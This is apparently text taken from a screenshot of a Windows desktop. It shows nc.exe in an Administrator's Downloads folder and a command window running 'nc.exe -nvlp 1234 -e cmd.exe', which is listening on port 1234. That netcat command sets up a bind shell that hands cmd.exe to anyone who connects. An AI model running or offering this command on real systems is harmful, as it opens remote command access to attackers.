 Downloads
File Home Share View
This PC Downloads
Search Downloads
Favorites
Desktop
Downloads
Recent places
This PC
Network
Name Date modified Type Size
nc.exe 1/13/2024 9:52 AM Application 58 KB
C:\. Administrator: C:\Windows\system32\cmd.exe - nc.exe -nvlp 1234 -e cmd.exe
C:\Users\Administrator\Downloads>nc.exe -nvlp 1234 -e cmd.exe
listening on [any] 1234 ...